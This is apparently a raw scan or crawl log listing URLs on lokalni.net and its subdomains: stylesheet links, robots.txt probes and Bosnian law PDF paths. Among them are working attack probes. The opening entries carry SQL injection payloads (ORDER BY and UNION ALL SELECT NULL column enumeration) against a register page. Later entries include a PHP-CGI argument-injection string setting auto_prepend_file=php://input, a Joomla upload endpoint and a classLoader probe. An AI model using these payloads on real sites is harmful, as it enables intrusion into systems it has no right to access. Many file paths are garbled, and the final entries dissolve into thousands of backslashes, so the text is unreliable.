http://lokalni.net/index.php?p=%2Fentry%2Fregister&Target=%252Fcategories%252Fzdravlje-i-ljepota%27%29%20ORDER%20BY%201--%20tpvH, http://lokalni.net/index.php?p=%2Fentry%2Fregister&Target=%252Fcategories%252Fzdravlje-i-ljepota%27%29%20ORDER%20BY%206652--%20ovda, http://lokalni.net/index.php?p=%2Fentry%2Fregister&Target=%252Fcategories%252Fzdravlje-i-ljepota%27%29%20UNION%20ALL%20SELECT%20NULL--%20eLyy, http://lokalni.net/index.php?p=%2Fentry%2Fregister&Target=%252Fcategories%252Fzdravlje-i-ljepota%27%29%20UNION%20ALL%20SELECT%20NULL%2CNULL--%20kmDx, http://lokalni.net/index.php?p=%2Fentry%2Fregister&Target=%252Fcategories%252Fzdravlje-i-ljepota%27%29%20UNION%20ALL%20SELECT%20NULL%2CNULL%2CNULL--%20ydCO, http://lokalni.net/index.php?p=%2Fentry%2Fregister&Target=%252Fcategories%252Fzdravlje-i-ljepota%27%29%20UNION%20ALL%20SELECT%20NULL%2CNULL%2CNULL%2CNULL--%20FNgG, http://lokalni.net/index.php?p=%2Fentry%2Fregister&Target=%252Fcategories%252Fzdravlje-i-ljepota%27%29%20UNION%20ALL%20SELECT%20NULL%2CNULL%2CNULL%2CNULL%2CNULL--%20bdKK, http://lokalni.net/index.php?p=%2Fentry%2Fregister&Target=%252Fcategories%252Fzdravlje-i-ljepota%27%29%20UNION%20ALL%20SELECT%20NULL%2CNULL%2CNULL%2CNULL%2CNULL%2CNULL--%20tzjD, http://lokalni.net/index.php?p=%2Fentry%2Fregister&Target=%252Fcategories%252Fzdravlje-i-ljepota%27%29%20UNION%20ALL%20SELECT%20NULL%2CNULL%2CNULL%2CNULL%2CNULL%2CNULL%2CNULL--%20jgEx, http://lokalni.net/index.php?p=%2Fentry%2Fregister&Target=%252Fcategories%252Fzdravlje-i-ljepota%27%29%20UNION%20ALL%20SELECT%20NULL%2CNULL%2CNULL%2CNULL%2CNULL%2CNULL%2CNULL%2CNULL--%20xcIJ, http://lokalni.net/index.php?p=%2Fentry%2Fregister&Target=%252Fcategories%252Fzdravlje-i-ljepota%27%29%20UNION%20ALL%20SELECT%20NULL%2CNULL%2CNULL%2CNULL%2CNULL%2CNULL%2CNULL%2CNULL%2CNULL--%20SRox, http://lokalni.net/index.php?p=%2Fentry%2Fregister&Target=%252Fcategories%252Fzdravlje-i-ljepota%27%29%20UNION%20ALL%20SELECT%20NULL%2CNULL%2CNULL%2CNULL%2CNULL%2CNULL%2CNULL%2CNULL%2CNULL%2CNULL--%20qfcR, http://lokalni.net/index.php?p=%2Fentry%2Fregister&Target=%252Fcategories%252Fzdravlje-i-ljepota%27%20ORDER%20BY%201--%20mtUe, https://use.fontawesome.com/releases/v5.15.0/css/v4-shims.css?wpfas=true, https://use.fontawesome.com/releases/v5.15.0/css/all.css?wpfas=true, https://use.fontawesome.com/releases/v5.15.1/css/v4-shims.css?wpfas=true, https://use.fontawesome.com/releases/v5.15.1/css/all.css?wpfas=true, http://lokalni.net/firmy/, http://lokalni.net/add-listing/?listing_type=gd_event, http://lokalni.net/add-listing/?listing_type=gd_turystyka, http://lokalni.net./, http://sitemaps.lokalni.net/robots.txt, http://sitemap.lokalni.net/robots.txt, http://www.cpcd.lokalni.net/zakoni/Zakoni i pravilnici u FBiH/ZAKON_O_IZMJENAMA_I_DOPUNAMA_ZAKONA_O_RADU.pdf, http://www.cpcd.lokalni.net/zakoni/Zakoni i pravilnici u FBiH/ZAKON_O_TRGOVINI.pdf, http://cpcd.lokalni.net/zakoni/Zakoni i pravilnici u BiH/ZAKON_O_CARINSKOJ_POLITICI_BOS, http://cpcd.lokalni.net/zakoni/ZakoniipravilniciuBiH/ZAKON_O_CARINSKOJ_POLITICI_BOS, http://www.cpcd.lokalni.net/zakoni/Zakoni i pravilnici u FBiH/CARINSKI_ZAKON.pdf, http://cpcd.lokalni.net/zakoni/Zakoni i pravilnici u FBiH/Zakon_o_lok._samoupravi.pdf, http://lokalni.net/index.php?route=checkout/checkout, https://use.fontawesome.com/releases/v5.15.2/css/v4-shims.css?wpfas=true, https://use.fontawesome.com/releases/v5.15.2/css/all.css?wpfas=true, http://www.cpcd.lokalni.net/zakoni/Zakoni i pravilnici u FBiH/ZAKON_O_VODAMA.pdf, http://ww41.lokalni.net/index.php?do=yearbooks&id=16, https://use.fontawesome.com/releases/v5.15.3/css/v4-shims.css?wpfas=true, https://use.fontawesome.com/releases/v5.15.3/css/all.css?wpfas=true, http://post.lokalni.net/, http://www.cpcd.lokalni.net/zakoni/Zakoni i pravilnici u FBiH/ZAKON_O_SUDOVIMA_U_FBIH_.pdf, http://www.cpcd.lokalni.net/zakoni/Zakoni i pravilnici u FBiH/ZAKON_O_MINISTARSKIM_I_VLADINIM_IMENOVANJIMA_FBIH.pdf, http://www.cpcd.lokalni.net/zakoni/Zakoni i pravilnici u FBiH/ZAKON_O_UPRAVNIM_SPOROVIMA.pdf, http://www.cpcd.lokalni.net/zakoni/Zakoni i pravilnici u FBiH/ZAKON_O_FEDERALNIM_ROBNIM_REZERVAMA.pdf, http://www.cpcd.lokalni.net/zakoni/Zakoni i pravilnici u FBiH/ZAKON_O_POSREDOVANJU_U_PRIVATNOM_OSIGURANJU_.pdf, http://www.cpcd.lokalni.net/zakoni/Zakoni i pravilnici u FBiH/ZAKON_O_RADU.pdf, https://use.fontawesome.com/releases/v5.15.4/css/v4-shims.css?wpfas=true, https://use.fontawesome.com/releases/v5.15.4/css/all.css?wpfas=true, http://www.cpcd.lokalni.net/zakoni/Zakoni i pravilnici u FBiH/ZAKON_O_FINANSIJSKOJ-FINANCIJSKOJ_POLICIJ.pdf, http://www.cpcd.lokalni.net/zakoni/Zakoni i pravilnici u FBiH/ZAKON_O_OSIGURANJU_DEPOZITA.pdf, http://www.cpcd.lokalni.net/zakoni/Zakoni i pravilnici u FBiH/ZAKON_O_FEDERALNIM_UPRAVNIM_TAKSAMA_I_TARIFI_FEDERALNIH_UPRAVNIH_TAKSI__.pdf, https://use.fontawesome.com/releases/v6.0.0/css/v4-shims.css?wpfas=true, https://use.fontawesome.com/releases/v6.0.0/css/all.css?wpfas=true, http://www.cpcd.lokalni.net/zakoni/Zakoni i pravilnici u FBiH/ZAKON_O_RASELJENIM_LICIMA_I_POVRATNICIMA_U_FBIH_I_IZBJEGLICAMA_IZ_BIH.pdf, https://use.fontawesome.com/releases/v6.1.0/css/v4-shims.css?wpfas=true, https://use.fontawesome.com/releases/v6.1.0/css/all.css?wpfas=true, https://use.fontawesome.com/releases/v6.1.1/css/v4-shims.css?wpfas=true, https://use.fontawesome.com/releases/v6.1.1/css/all.css?wpfas=true, http://ww41.lokalni.net/index.php?do=town&id=74, https://use.fontawesome.com/releases/v6.1.2/css/v4-shims.css?wpfas=true, https://use.fontawesome.com/releases/v6.1.2/css/all.css?wpfas=true, https://use.fontawesome.com/releases/v6.2.0/css/v4-shims.css?wpfas=true, https://use.fontawesome.com/releases/v6.2.0/css/all.css?wpfas=true, http://ww41.lokalni.net/index.php?page=readnews&id=7, https://use.fontawesome.com/releases/v5.6.0/css/v4-shims.css?wpfas=true, https://use.fontawesome.com/releases/v5.6.0/css/all.css?wpfas=true, http://bbs.lokalni.net/robots.txt, https://use.fontawesome.com/releases/v6.2.1/css/v4-shims.css?wpfas=true, https://use.fontawesome.com/releases/v6.2.1/css/all.css?wpfas=true, http://cpcd.lokalni.net/, http://cpcd.lokalni.net/zakoni/Zakoni i pravilnici u RS/ZAKON_O_NAU?NOISTRA%C5%BDIVA?KOJ_DJELATNOSTI.pdf, http://cpcd.lokalni.net/zakoni/Zakoni i pravilnici u RS/Zakon_o_izmjenama_i_dopunama_Zakona_o_udru?enjima_i_fondacijama_Republike_Srpske.pdf, http://cpcd.lokalni.net/zakoni/Zakoni i pravilnici u RS/ZAKON_O_PLA?AMA_UPOSLENIKA_U_ORGANIMA_UPRAVE_REPUBLIKE_SRPSKE.pdf, http://cpcd.lokalni.net/zakoni/Zakoni i pravilnici u RS/ZAKON_O_PODSTICANJU_RAZVOJA_MALIH_I_SREDNJIH_PREDUZE?A.pdf, http://cpcd.lokalni.net/zakoni/Zakoni i pravilnici u RS/ZAKON_O_PRIVATIZACIJI_DRŽAVNOG_KAPITALA_U_PREDUZE?IMA.pdf, http://cpcd.lokalni.net/zakoni/ZakoniipravilniciuRS/ZAKON_O_PRIVATIZACIJI_DRŽAVNOG_KAPITALA_U_PREDUZE?IMA.pdf, http://cpcd.lokalni.net/zakoni/Zakoni i pravilnici u RS/ZAKON_O_GRA?EVINSKOM_ZEMLJI%C5%A0TU_REPUBLIKE_SRPSKE.pdf, http://cpcd.lokalni.net/zakoni/Zakoni i pravilnici u RS/ZAKON_O_STO?ARSTVU.pdf, http://cpcd.lokalni.net/zakoni/Zakoni i pravilnici u RS/ZAKON_O_IZDAVA?KOJ_DJELATNOSTI.pdf, http://cpcd.lokalni.net/zakoni/Zakoni i pravilnici u RS/ZAKON_O_RA?UNOVODSTVU_I_PENZIJI.pdf, https://use.fontawesome.com/releases/v6.3.0/css/v4-shims.css?wpfas=true, https://use.fontawesome.com/releases/v6.3.0/css/all.css?wpfas=true, http://cpcd.lokalni.net/?\\, https://use.fontawesome.com/releases/v6.4.0/css/v4-shims.css?wpfas=true, https://use.fontawesome.com/releases/v6.4.0/css/all.css?wpfas=true, http://m.lokalni.net/robots.txt, http://cpanel.lokalni.net/robots.txt, http://staging.lokalni.net/robots.txt, https://use.fontawesome.com/releases/v6.4.2/css/v4-shims.css?wpfas=true, https://use.fontawesome.com/releases/v6.4.2/css/all.css?wpfas=true, https://use.fontawesome.com/releases/v6.5.1/css/v4-shims.css?wpfas=true, https://use.fontawesome.com/releases/v6.5.1/css/all.css?wpfas=true, http://ww41.lokalni.net/index.php?do=event&id=22, http://ww41.lokalni.net/index.php?do=readnews&id=2, https://use.fontawesome.com/releases/v6.5.2/css/v4-shims.css?wpfas=true, https://use.fontawesome.com/releases/v6.5.2/css/all.css?wpfas=true, http://lokalni.net/index.php?%ADd+cgi.force_redirect%3d0+%ADd+cgi.redirect_status_env+%ADd+allow_url_include%3d1+%ADd+auto_prepend_file%3dphp://input, https://use.fontawesome.com/releases/v6.6.0/css/v4-shims.css?wpfas=true, https://use.fontawesome.com/releases/v6.6.0/css/all.css?wpfas=true, http://lokalni.net/index.php?option=com_gmapfp&controller=editlieux&tmpl=component&task=upload_image, http://lokalni.net/?v=1, http://lokalni.net/?dumpmestep=1, https://use.fontawesome.com/releases/v6.7.0/css/v4-shims.css?wpfas=true, https://use.fontawesome.com/releases/v6.7.0/css/all.css?wpfas=true, https://use.fontawesome.com/releases/v6.7.1/css/v4-shims.css?wpfas=true, https://use.fontawesome.com/releases/v6.7.1/css/all.css?wpfas=true, https://use.fontawesome.com/releases/v6.7.2/css/v4-shims.css?wpfas=true, https://use.fontawesome.com/releases/v6.7.2/css/all.css?wpfas=true, http://ww41.cpcd.lokalni.net/index.php, http://magento.lokalni.net/index.php, http://red.lokalni.net/index.php, http://cffef4d7-9baf-441e-b4de-f953b0c25693.lokalni.net/, http://cffef4d7-9baf-441e-b4de-f953b0c25693.lokalni.net/robots.txt, http://store.lokalni.net/robots.txt, http://magento.lokalni.net/robots.txt, http://wp.lokalni.net/robots.txt, http://shop.lokalni.net/robots.txt, http://stage.lokalni.net/robots.txt, http://blog.lokalni.net/robots.txt, http://cpcd.lokalni.net/biblioteka/publikacije/PRIRUAĚ, http://cpcd.lokalni.net/zakoni/Zakoni i pravilnici u FBiH/ZAKON_O_PRANićNOM_POSTUPKU.pdf, http://cpcd.lokalni.net/zakoni/ZakoniipravilniciuFBiH/ZAKON_O_PRANićNOM_POSTUPKU.pdf, http://cpcd.lokalni.net/zakoni/Zakoni i pravilnici u BiH/ZAKON_O_VISOKOM_SUDSKOM_I_TUŽILAČKOM_VIJEĆU_BOSNE_I_HERCEGOVINE.pdf, http://cpcd.lokalni.net/zakoni/ZakoniipravilniciuBiH/ZAKON_O_VISOKOM_SUDSKOM_I_TUŽILAČKOM_VIJEĆU_BOSNE_I_HERCEGOVINE.pdf, http://cpcd.lokalni.net/zakoni/Zakoni i pravilnici u FBiH/ZAKON_O_PRAVIMA_BRANILACA_I_članOVA_NJIHOVIH_PORODICA__.pdf, http://cpcd.lokalni.net/zakoni/ZakoniipravilniciuFBiH/ZAKON_O_PRAVIMA_BRANILACA_I_članOVA_NJIHOVIH_PORODICA__.pdf, http://cpcd.lokalni.net/zakoni/Zakoni i pravilnici u RS/ZAKON_O_GRAćeVINSKOM_ZEMLJIŠTU_REPUBLIKE_SRPSKE.pdf, http://cpcd.lokalni.net/zakoni/ZakoniipravilniciuRS/ZAKON_O_GRAćeVINSKOM_ZEMLJIŠTU_REPUBLIKE_SRPSKE.pdf, http://cpcd.lokalni.net/zakoni/Zakoni i pravilnici u BiH/KRIVićNI_ZAKON_BIH_.pdf, http://cpcd.lokalni.net/zakoni/ZakoniipravilniciuBiH/KRIVićNI_ZAKON_BIH_.pdf, http://cpcd.lokalni.net/zakoni/Zakoni i pravilnici u RS/ZAKON_O_PRIVATIZACIJI_DRŽAVNOG_KAPITALA_U_PREDUZećiMA.pdf, http://cpcd.lokalni.net/zakoni/ZakoniipravilniciuRS/ZAKON_O_PRIVATIZACIJI_DRŽAVNOG_KAPITALA_U_PREDUZećiMA.pdf, http://cpcd.lokalni.net/zakoni/Zakoni i pravilnici u BiH/ZAKON_O_DRŽAVNOJ_GRANićNOJ_SLUŽBI_BIH_.pdf, http://cpcd.lokalni.net/zakoni/ZakoniipravilniciuBiH/ZAKON_O_DRŽAVNOJ_GRANićNOJ_SLUŽBI_BIH_.pdf, http://cpcd.lokalni.net/zakoni/Zakoni i pravilnici u BiH/ZAKON_O_ZAŠTITI_ZDRAVLJA_BILJA.pdf, http://cpcd.lokalni.net/zakoni/ZakoniipravilniciuBiH/ZAKON_O_ZAŠTITI_ZDRAVLJA_BILJA.pdf, http://cpcd.lokalni.net/zakoni/Zakoni i pravilnici u BiH/ZAKON_O_RAćuNOVODSTVU_I_REVIZIJI_BIH_.pdf, http://cpcd.lokalni.net/zakoni/ZakoniipravilniciuBiH/ZAKON_O_RAćuNOVODSTVU_I_REVIZIJI_BIH_.pdf, http://cpcd.lokalni.net/zakoni/Zakoni i pravilnici u RS/ZAKON_O_izdavačkOJ_DJELATNOSTI.pdf, http://cpcd.lokalni.net/zakoni/ZakoniipravilniciuRS/ZAKON_O_izdavačkOJ_DJELATNOSTI.pdf, http://cpcd.lokalni.net/zakoni/Zakoni i pravilnici u BiH/ZAKON_O_FINANSIRANJU_POLITićKIH_PARTIJA.pdf, http://cpcd.lokalni.net/zakoni/ZakoniipravilniciuBiH/ZAKON_O_FINANSIRANJU_POLITićKIH_PARTIJA.pdf, http://cpcd.lokalni.net/zakoni/Zakoni i pravilnici u RS/ZAKON_O_PODSTICANJU_RAZVOJA_MALIH_I_SREDNJIH_PREDuzeća.pdf, http://cpcd.lokalni.net/zakoni/ZakoniipravilniciuRS/ZAKON_O_PODSTICANJU_RAZVOJA_MALIH_I_SREDNJIH_PREDuzeća.pdf, http://cpcd.lokalni.net/zakoni/Zakoni i pravilnici u FBiH/ZAKON_O_PREUZIMANJU_DIONićKIH_DRUŠTAVA_.pdf, http://cpcd.lokalni.net/zakoni/ZakoniipravilniciuFBiH/ZAKON_O_PREUZIMANJU_DIONićKIH_DRUŠTAVA_.pdf, http://cpcd.lokalni.net/zakoni/Zakoni i pravilnici u BiH/ZAKON_O_DRŽAVNOJ_SLUŽBI_U_INSTITUCIJAMA_BOSNE_I_HERCEGOVINE.pdf, http://cpcd.lokalni.net/zakoni/ZakoniipravilniciuBiH/ZAKON_O_DRŽAVNOJ_SLUŽBI_U_INSTITUCIJAMA_BOSNE_I_HERCEGOVINE.pdf, http://ww41.lokalni.net/index.php?id=7&page=readnews, http://d7c4844b-6d58-4a81-8079-efa678078468.lokalni.net/, http://d7c4844b-6d58-4a81-8079-efa678078468.lokalni.net/robots.txt, http://lokalni.net/?s=dd,, http://bbddbb61-df31-4101-b55c-fcf344e71e4e.lokalni.net/, http://bbddbb61-df31-4101-b55c-fcf344e71e4e.lokalni.net/robots.txt, http://jhwrzimap.lokalni.net/, http://jhwrzimap.lokalni.net/robots.txt, http://0e2dc41f-bc5d-4745-8924-b2c986843e18.lokalni.net/, http://0e2dc41f-bc5d-4745-8924-b2c986843e18.lokalni.net/robots.txt, http://lokalni.net/robots.txt?1587928588790,, http://6b97b790-8132-4b81-959e-2ccfcb05bc0b.lokalni.net/, http://6b97b790-8132-4b81-959e-2ccfcb05bc0b.lokalni.net/robots.txt, https://use.fontawesome.com/releases/v7.0.0/css/v4-shims.css?wpfas=true, https://use.fontawesome.com/releases/v7.0.0/css/all.css?wpfas=true, http://77408f41-72f9-4ac6-b6ed-7b6d7acd3643.lokalni.net/, http://77408f41-72f9-4ac6-b6ed-7b6d7acd3643.lokalni.net/robots.txt, http://cpcd.lokalni.net/zakoni/Zakoni i pravilnici u RS/ZAKON_O_PRIVATIZACIJI_DRŽAVNOG_KAPITALA_U_PREDUZE, http://cpcd.lokalni.net/zakoni/ZakoniipravilniciuRS/ZAKON_O_PRIVATIZACIJI_DRŽAVNOG_KAPITALA_U_PREDUZE, http://cpcd.lokalni.net/zakoni/Zakoni i pravilnici u RS/ZAKON_O_PODSTICANJU_RAZVOJA_MALIH_I_SREDNJIH_PREDUZE, http://cpcd.lokalni.net/zakoni/Zakoni i pravilnici u RS/ZAKON_O_NAU, http://cpcd.lokalni.net/zakoni/Zakoni i pravilnici u RS/Zakon_o_izmjenama_i_dopunama_Zakona_o_udru, http://cpcd.lokalni.net/zakoni/Zakoni i pravilnici u RS/ZAKON_O_ZEMLJINIM_KNJIGAMA_REPUBLIKE_SRPSKE.pdf, http://cpcd.lokalni.net/zakoni/Zakoni i pravilnici u RS/ZAKON_O_RAuNOVODSTVU_I_PENZIJI.pdf, http://lokalni.net/?class.module.classLoader.URLs%5B1%5D=0, http://cpcd.lokalni.net/zakoni/Zakoni i pravilnici u RS/ZAKON_O_PODSTICANJU_RAZVOJA_MALIH_I_SREDNJIH_PREDuzea.pdf, http://nyiriimap.lokalni.net/, http://nyiriimap.lokalni.net/robots.txt, http://cpcd.lokalni.net/zakoni/Zakoni i pravilnici u BiH/ZAKON_O_DRAVNOJ_GRANiNOJ_SLUBI_BIH_.pdf, http://1b22dd53-e895-4dd8-96b7-a2f7a83ad79f.lokalni.net/, http://1b22dd53-e895-4dd8-96b7-a2f7a83ad79f.lokalni.net/robots.txt, https://use.fontawesome.com/releases/v7.0.1/css/v4-shims.css?wpfas=true, https://use.fontawesome.com/releases/v7.0.1/css/all.css?wpfas=true, http://cpcd.lokalni.net/zakoni/Zakoni i pravilnici u FBiH/ZAKON_O_NAMJETENICIMA_U_ORGANIMA_DRAVNE_SLUBE_U_FBIH.pdf, http://cpcd.lokalni.net/zakoni/Zakoni i pravilnici u RS/ZAKON_O_ZATITI_IVOTNE_SREDINE.pdf, http://cpcd.lokalni.net/zakoni/Zakoni i pravilnici u BiH/ZAKON_O_DRAVNOJ_SLUBI_U_INSTITUCIJAMA_BOSNE_I_HERCEGOVINE.pdf, http://testing.lokalni.net/\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\/\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\/www.lokalni.net\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\/wp-includes\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\/js\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\/twemoji.js?ver=ea6eb2b8acfbfdf29651adf54d5971d6, http://api.lokalni.net/\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\/\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\/www.lokalni.net\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\/wp-includes\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\/js\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\/wp-emoji.js?ver=ea6eb2b8acfbfdf29651adf54d5971d6, http://app.lokalni.net/\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\/\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\/www.lokalni.net\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\